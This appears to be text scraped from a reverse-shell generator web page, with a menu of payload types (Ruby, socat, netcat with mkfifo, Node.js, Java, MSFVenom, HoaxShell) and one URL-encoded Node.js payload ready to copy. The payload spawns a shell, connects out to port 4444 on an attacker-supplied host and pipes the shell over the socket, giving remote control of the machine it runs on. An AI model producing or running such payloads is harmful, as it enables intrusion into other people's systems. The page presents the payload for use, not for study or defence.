 Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
sqlite3 nc mkfifo
node.js
node.js #2
Java #1
Java #2
Java #3
Java Web
%28function%28%29%7B%0D%0A%20%20%20%20var%20net%20%3D%20require%28%22net
%22%29%2C%0D%0A%20%20%20%20%20%20%20%20cp%20%3D%20require%28%22child_process
%22%29%2C%0D%0A%20%20%20%20%20%20%20%20sh%20%3D%20cp.spawn%28%22sh%22%2C
%20%5B%5D%29%3B%0D%0A%20%20%20%20var%20client%20%3D%20new%20net.Socket%28%29
%3B%0D%0A%20%20%20%20client.connect%284444%2C%20%22 %22%2C
%20function%28%29%7B%0D%0A%20%20%20%20%20%20%20%20client.pipe%28sh.stdin
%29%3B%0D%0A%20%20%20%20%20%20%20%20sh.stdout.pipe%28client%29%3B%0D%0A%20%20
%20%20%20%20%20%20sh.stderr.pipe%28client%29%3B%0D%0A%20%20%20%20%7D%29%3B%0D
%0A%20%20%20%20return%20%2Fa%2F%3B%20%2F
%2F%20Prevents%20the%20Node.js%20application%20from%20crashing%0D%0A%7D%29
%28%29%3B
Shell sh Encoding URL Encode
Raw Copy